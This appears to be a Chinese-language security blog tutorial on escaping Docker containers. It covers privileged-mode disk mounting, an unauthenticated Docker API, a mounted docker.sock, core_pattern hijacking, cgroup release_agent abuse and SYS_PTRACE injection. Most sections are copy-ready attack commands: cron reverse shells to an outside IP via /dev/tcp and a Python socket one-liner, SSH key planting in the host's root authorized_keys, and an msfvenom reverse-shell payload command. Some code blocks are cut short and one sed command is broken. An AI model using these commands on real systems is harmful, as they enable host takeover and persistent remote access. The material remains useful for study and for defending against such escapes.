Docker环境判断
查看根目录
Docker 容器内部默认会有一个名为 .dockerenv 的隐藏文件,位于根目录下(/)。

我们也可以通过查看根目录下的/proc/1/cgroup文件
在 Linux 系统(包括 Docker 容器基于的 Linux 内核环境)中,/proc 是一个虚拟文件系统,其中的文件包含了有关进程的各种信息。对于容器内的进程,/proc/1/cgroup 文件内容会体现出与容器相关的一些特征。
如果包含 明显的 docker 标识 则表明处于 Docker 容器中。

但这些方法也不是一定都可以的。不然一个方法就能通杀了。。
查看系统环境变量
查看 hostname 的值,一般 Docker 容器的主机名会带有容器相关的标识,如下,很明显的docker id

Docker逃逸方式
接下来我们正式进入Docker逃逸的环节。一般是拿到shell后进行的。
特权模式
特权模式启动命令:
1 | docker run --privileged -d -p 5000:5000 63293757c330 |
特权模式逃逸是最简单有效的逃逸方法之一,当使用以特权模式(privileged参数)启动的容器时,就可以在docker容器内部 通过 mount 命令挂载外部主机磁盘设备,获得宿主机文件的读写权限。
查看当前环境是否为特权模式启动:
1 | cat /proc/self/status | grep CapEff |

1 | CapEff 对应的掩码值应该为0000003fffffffff 或者是 0000001fffffffff |
如上证明为特权模式启动!
以下命令用于列出系统中所有磁盘设备的分区信息
1 | fdisk -l |

这里的一堆loop其实也是特权模式的特征!
我们的目标其实就是此处的/dev/vda1
创建一个目录 meteorkai ,并将磁盘设备 /dev/vda1 上的文件系统挂载到 /meteorkai 目录下
1 | mkdir -p /meteorkai |

挂载成功之后有 两种方式进行逃逸
添加定时任务反弹shell
设置ssh公钥
定时任务反弹shell
(坑太多啦!!!!)
在 /var/spool/cron 目录下新建一个 root 用户的定时任务
(如果/var/spool/cron/目录下存在crontabs目录,则在/var/spool/cron/crontabs目录下进行新建)
这里我们可以先ls /meteorkai/var/spool/cron/一下
1 | echo '* * * * * /bin/bash -c "/bin/bash -i >& /dev/tcp/156.238.233.113/4567 0>&1"' >> /meteorkai/var/spool/cron/crontabs/root |
1 | echo '* * * * * /bin/bash -i >& /dev/tcp/156.238.233.113/4567 0>&1' >> /meteorkai/var/spool/cron/crontabs/root |
注意这条命令我们要在浏览器中输入执行的话要进行url编码!否则不能执行。
同时这里有个坑!
定时任务不能写到/etc/crontab中去!写进去以后crontab -l并不会显示定时任务。
直接编辑 /etc/crontab 并不一定会被宿主机识别为当前有效的定时任务。crontab -l 查看的是当前用户的任务,而在 Docker 容器中修改的/etc/crontab 可能是系统级任务
如果需要针对具体用户添加任务,需要在 /var/spool/cron 目录下新建用户名文件去添加某个用户的定时任务
还要注意不同的 Linux 发行版 定时任务存储路径也是不同的,主要有两个路径:
/var/spool/cron 路径
- 涉及系统:Debian、Ubuntu、CentOS、RedHat 等主流 Linux 发行版。
/etc/crontabs 路径
- 典型系统:Alpine Linux 等轻量级发行版。
如果需要判断具体的宿主机系统版本,可以在 docker 容器中挂载了宿主机 文件后 通过如下命令进行查看
1 | cat /etc/os-release |
当我们写入计划任务后,我们直接在docker exec中看看crontab

发现是成功的!但是我们没有成功弹回shell??
我们打印一下错误看看
1 | * * * * * bash -i '>& /dev/tcp/156.238.233.113/4567 0>&1'>/tmp/error.txt 2>&1 |
但是这条也没有被执行?
Cron 的环境与 Shell 不同,可能导致 date 等命令失效。我们用最简单的这种绝对路径的形式来试试:(注意这里root文件的权限需要为600,其他不会执行!!!)
1 | * * * * * /bin/date >> /tmp/cron_debug.log 2>&1 |
发现成功生成了debug文件,说明计划任务是会正常执行的。
接下来我们再试试打印错误日志?改用绝对路径的形式,并赋权600。
1 | * * * * * /bin/bash -i >& /dev/tcp/156.238.233.113/4567 0>&1 2>/tmp/cron_error.log |
但是还是没有打印日志。
我们查看一下Ubuntu这边的日志
1 | tail -f /var/log/syslog |

个人认为应该是/dev/tcp的原因了。
问了一下AI,Cron 默认使用 /bin/sh(是 dash,而非 bash),导致 /dev/tcp 不可用。我们可以在 Crontab 开头声明 Shell
注意赋权600!
1 | SHELL=/bin/bash |

成功弹回shell!!
那就知道了Cron 默认使用 /bin/sh(是 dash,而非 bash),导致 /dev/tcp 不可用
既然如此,我们也可以通过避免/dev/tcp的存在,尝试用python来弹shell!
1 | * * * * * /usr/bin/python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("156.238.233.113",4567));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/bash","-i"])' |

在浏览器中输入的形式如下:
1 | echo '* * * * * /usr/bin/python3 -c "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"156.238.233.113\",4567));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call([\"/bin/bash\",\"-i\"])"' >> /meteorkai/var/spool/cron/crontabs/root |

也是成功弹了shell!
写入ssh公钥
这里其实就是我们把我们生成一对ssh密钥,将ssh公钥写入宿主机,然后我们再用生成的ssh私钥去连接即可。
这里我就不亲自实践了,因为改个ssh我vps跟终端的简单连接会断掉,懒得重新连了。。
首先是生成公钥文件与私钥文件
1 | ssh-keygen -t rsa -b 4096 -f my_key -N "" |
将公钥文件内容写入到宿主机的 /root/.ssh/authorized_keys 文件中,并赋予对应权限
1 | echo "公钥内容" >> /meteorkai/root/.ssh/authorized_keys |
修改宿主机的 /etc/ssh/sshd_config 文件设置一下参数
1 | PubkeyAuthentication yes |
设置好之后 即可通过私钥进行连接,获取宿主机 root 权限,逃逸成功。
1 | ssh -i 私钥文件 root@ip |
Docker API未授权
Docker Remote API是一个取代远程命令行界面(RCLI)的REST API,当该接口直接暴漏在外网环境中且未作权限检查时,可以直接通过恶意调用相关的API进行远程命令执行 实现逃逸。
我们直接用vulhub的环境。
当我们访问http://156.238.233.113:2375/时,返回{"message":"page not found"}代表存在漏洞
在此之前,我们先说一下利用环境:通过对宿主机端口扫描,发现有2375端口开放,可以执行任意docker命令。我们可以据此,在宿主机上运行一个容器,然后将宿主机的根目录挂载至docker的/mnt目录下,便可以在容器中任意读写宿主机的文件了。我们可以将命令写入crontab配置文件,进行反弹shell。
使用 /version、/info 接口可以查看其他信息
创建一个 busybox:latest 镜像(轻量级),并在启动时设置参数,将宿主机的目录挂载到 镜像中的 /tmp 目录中
(注意这里的busybox镜像是在vulhub容器之中的docker!)
1 | docker -H tcp://156.238.233.113:2375 run --rm --privileged -it -v /:/mnt busybox chroot /mnt sh |
–rm 容器停止时,自动删除该容器
–privileged 使用该参数,container内的root拥有真正的root权限。否则,container内的root只是外部的一个普通用户权限。privileged启动的容器,可以看到很多host上的设备,并且可以执行mount。甚至允许你在docker容器中启动docker容器。
-v 挂载目录。格式为 系统目录:容器目录
chroot就是把根目录切换到/mnt,最后的sh就是我们使用的shell。

因为这里宿主机环境是vulhub的docker靶场,仍然为docker环境,所以暂不演示写入ssh公钥来进行权限维持,实际项目中宿主机为真实主机的情况下可以正常实现。
Docker Socket逃逸
Docker Socket(也称为Docker API Socket)是Docker引擎的UNIX套接字文件,用于与Docker守护进程(Docker daemon)进行通信,实现执行各种操作,例如创建、运行和停止容器,构建和推送镜像,查看和管理容器的日志等。
也就是说如果这个文件被挂载了之后,就可以直接操作宿主机的docker服务,进行创建、修改、删除镜像,从而实现逃逸
这里的思路就跟Docker API未授权有点像了!
先准备一个环境
启动镜像并挂载 /var/run/docker.sock
1 | docker run -itd -v /var/run/docker.sock:/var/run/docker.sock --name my_ubuntu ubuntu:18.04 |

首先判断当前容器是否挂载了 Docker Socket,如下图,docker.sock 文件存在 则证明被挂载

由于Docker逃逸一般是在拿到shell并提权后进行的,这里我们讲解docker逃逸就跳过了前面的步骤,直接从docker容器的rce开始。
看到docker.sock存在后,我们就可以开始进行逃逸了。
接下来我们看看目标是否存在docker环境
发现不存在,那么我们手动给他安装即可。
1 | apt-get update |

我们先看看docker images的结果,发现与宿主机docker images的结果一样!

接着使用该客户端通过Docker Socket与Docker守护进程通信,发送命令创建并运行一个新的容器,将宿主机的根目录挂载到新创建的容器内部

逃逸成功!
然后我们进行权限维持。

成功弹回shell

Docker Procfs危险挂载
linux中的/proc目录是一个伪文件系统,其中动态反应着系统内进程以及其他组件的状态。如果 docker 启动时将 /proc 目录挂载到了容器内部,就可以实现逃逸。
前置知识:/proc/sys/kernel/core_pattern文件是负责 进程崩溃时 的内存数据转储,当第一个字符是管道符|时,后面的部分会以命令行的方式进行解析并运行。并且由于容器共享主机内核的原因,这个命令是以宿主机的权限运行的。
利用该解析方式,可以进行容器逃逸。
我们将要执行的exp文件写入/proc/sys/kernel/core_pattern,那么崩溃的时候就会去执行!
启动一个 ubuntu 镜像,启动时将宿主机的 /proc/sys/kernel/core_pattern文件挂载到容器/meteorkai/ 目录下
1 | docker run -it -v /proc/sys/kernel/core_pattern:/meteorkai/proc/sys/kernel/core_pattern ubuntu |
判断 是否挂载了宿主机的 procfs,执行下面的命令,如果找到两个 core_pattern 文件那可能就是挂载了宿主机的 procfs
1 | find / -name core_pattern |

第一个是容器本身的 procfs,第二个是挂载的宿主机的 procfs
接下来找到当前容器在宿主机下的绝对路径:
1 | root@c41e1ec92154:/# cat /proc/mounts | xargs -d ',' -n 1 | grep workdir |
workdir 是分层存储的工作目录,而merged 是挂载点(即容器的文件系统视图)
将路径中的 work 替换为 merged 就是当前容器在宿主机上面的绝对路径
由下图可知 当前容器在宿主机上面的绝对路径 为:/var/lib/docker/overlay2/c6cf089ecf818c04c9b32b6be35655bd0760b2957cf73fd4c27b61ccd0dde9c4/merged

我们在其中发现了meteorkai目录,正确了!
在 /tmp 目录下创建一个 .meteor.py 文件,此文件的功能是为了反弹shell
1 | cat >/tmp/.meteor.py << EOF |
注意接下来要给.meteor.py赋权才行,否则没有执行权限!
1 | chmod 777 .meteor.py |

前面已经知道当前容器在宿主机内的绝对路径,故而可知当前文件在宿主机内的绝对路径为/var/lib/docker/overlay2/c6cf089ecf818c04c9b32b6be35655bd0760b2957cf73fd4c27b61ccd0dde9c4/merged/tmp/.meteor.py
将此路径写入到 宿主机的 /proc/sys/kernel/core_pattern 文件中
1 | echo -e "|/var/lib/docker/overlay2/c6cf089ecf818c04c9b32b6be35655bd0760b2957cf73fd4c27b61ccd0dde9c4/merged/tmp/.meteor.py\rcore " > /meteorkai/proc/sys/kernel/core_pattern |
这里是利用 /proc/sys/kernel/core_pattern 在系统崩溃时会自动运行,给他指定运行的脚本路径为创建的恶意脚本文件路径,通过这种方式,一旦程序发生崩溃,就会自动运行该脚本,进行反弹宿主机 shell,实现逃逸。
接下来就是想办法去让 docker崩溃,诱导系统加载 core_pattern 文件
创建一个恶意文件
1 | #include<stdio.h> |

使用 gcc 进行编译,需要使用到gcc环境,如果机器上面没有 gcc环境可以找个同核的机器编译好上传上去。
这里我直接在靶场环境中 安装了 gcc
1 | apt-get update -y && apt-get install vim gcc -y |
1 | gcc exp.c -o exp |
编译完成之后 攻击机 vps 开启监听,docker中运行 恶意程序使 docker 崩溃
给exp文件赋权后运行即可。


成功反弹shell!
Cgroup配置错误
以下探讨的cgroup均为cgroup-v1版本,cgroup-v2有些变化不适用于本次讨论
Cgroups本质上是在内核中附加的一系列钩子(hook),当程序运行时,内核会根据程序对资源的请求触发相应的钩子,以达到资源追踪和限制的目的。在Linux系统中,Cgroups对于系统资源的管理和控制非常重要,可以帮助管理员更加精细化地控制资源的分配和使用
Cgroups主要实现了对容器资源的分配,限制和管理
这种攻击利用了notify_on_release 和 release_agent 这两个 Cgroup 的机制,用于在 Cgroup 子目录资源被清空时执行特定的动作 实现逃逸。感觉跟上面的Procfs危险挂载的逃逸的原理有点点点点像,Procfs是通过触发进程崩溃来引发docker逃逸。
利用条件:
以root用户身份在容器内运行
使用SYS_ADMINLinux功能运行
缺少AppArmor配置文件,否则将允许mountsyscall
cgroup v1虚拟文件系统必须以读写的方式安装在容器内
环境搭建:
拉取一个 ubuntu 18.04 的镜像
1 | docker run -itd --rm --cap-add=SYS_ADMIN --security-opt apparmor=unconfined ubuntu:18.04 |
--cap-add=SYS_ADMIN: 使用SYS_ADMINLinux功能运行--security-opt apparmor=unconfined: 禁用 AppArmor 安全模块的限制

在docker容器中 执行命令判断当前主机是否符合逃逸的利用条件
确保具备 SYS_ADMIN 权限
1 | cat /proc/self/status | grep CapEff |

判断容器内挂载了 Cgroup 文件系统,且为读写模式。
1 | mount | grep cgroup |

都满足条件之后进行利用
创建一个临时目录用于挂载 Cgroup 文件系统
1 | mkdir /tmp/meteorkai |
挂载 Cgroup 文件系统到临时目录中
1 | mount -t cgroup -o memory cgroup /tmp/meteorkai |
-t 用于指定文件系统类型。cgroup 表示要挂载的是一个 Cgroup 文件系统
-o 用来指定挂载选项。 memory 表明挂载的是与内存(Memory)相关的 Cgroup 子系统
cgroup: 指定要挂载的 Cgroup 文件系统的名称或设备
但是!!这里我们报错了!!

由于我们的cgroup是v2版本的,就不适用了!而且我们无法降低我们的cgroup版本,因为cgroup v1 还是 v2 是由宿主机的 Linux 内核决定的,而不是 Docker 镜像(如 ubuntu:18.04)决定的。
但是我们可以意淫,继续实验。
借用一下别人的图,挂载成功后是这样的

在挂载点下创建一个名为 “conf” 的子目录,用于设置特定 Cgroup 的配置
1 | mkdir /tmp/test3/conf |
启用通知机制,当 conf 子目录的任务(进程)清空时会触发内核动作
1 | echo 1 > /tmp/test3/conf/notify_on_release |
使用 sed 命令从 /etc/mtab 文件中解析出宿主机的路径前缀
1 | host_path=`sed -n 's/.*\perdir=[^,]*.*/\1/p' /etc/mtab` |
这里我用我的vps来展示一下这个host_path大概是什么结果:

其实就是跟Procfs中一样的docker在宿主机中的路径。
/etc/mtab 记录了当前系统挂载的所有文件系统的信息,可以了解当前哪些设备或网络资源已经被挂载到文件系统中。
通过获取宿主机的挂载路径,就可以在容器内部使用这个路径来操作宿主机上的文件
这个路径会被用于配置 release_agent

设置 release_agent 为一个脚本的路径,通知事件触发时由内核执行该脚本
1 | echo "$host_path/cmd" > /tmp/test3/release_agent |
创建反弹 shell 的脚本,并写入其内容
1 | echo '#!/bin/sh' > /cmd |

将当前 shell 的 PID 写入 /tmp/test3/conf/cgroup.procs 文件 ,意味着当前 shell 进程将被“添加”到这个 cgroup 中,其他的进程被清空只保留当前的shell进程。
触发 notify_on_release,清空任务后,release_agent 自动执行
1 | sh -c "echo \$\$ > /tmp/test3/conf/cgroup.procs" |
$$ 是一个特殊变量,它代表当前 shell 进程的 PID(进程 ID)

同时要注意执行文件的赋权!
攻击机 vps 监听对应端口,获得宿主机 shell,成功逃逸
SYS_PTRACE 进程注入
用户授予了容器SYS_PTRACE权限,并且与宿主机共享一个进程命名空间(–pid=host),使得在容器内可以查看到宿主机的进程,并可以利用进程注入,反弹shell,从而实现逃逸。
利用条件:
1.容器有SYS_PTRACE权限
2.与宿主机共享一个进程命名空间
3.容器以root权限运行
环境搭建如下:
1 | docker run -itd --pid=host --cap-add=SYS_PTRACE ubuntu:18.04 |
判断容器是否有 SYS_PTRACE 权限
如果输出中包含
cap_sys_ptrace字段,说明容器具有该权限。如果没有
cap_sys_ptrace,说明容器缺少此能力。
1 | capsh --print | grep cap_sys_ptrace |

接下来判断是否与宿主机共享进程命名空间
如果能看到宿主机的进程(如 Docker 守护进程 dockerd),说明共享了宿主机的进程命名空间。
1 | ps aux | grep dockerd |

条件均符合,那么接下来我们开始实验。
下载进程注入的 c 文件
https://github.com/0x00pf/0x00sec_code/blob/master/mem_inject/infect.c
1 | /* |
然后启动msf,生成shellcode
1 | msfvenom -p linux/x64/shell_reverse_tcp LHOST=156.238.233.113 LPORT=4567 -f c |

生成shellcode后替换掉进程注入c文件中的shellcode部分。

查看 进程信息,找个 root 用户的进程进行注入
1 | ps -ef |
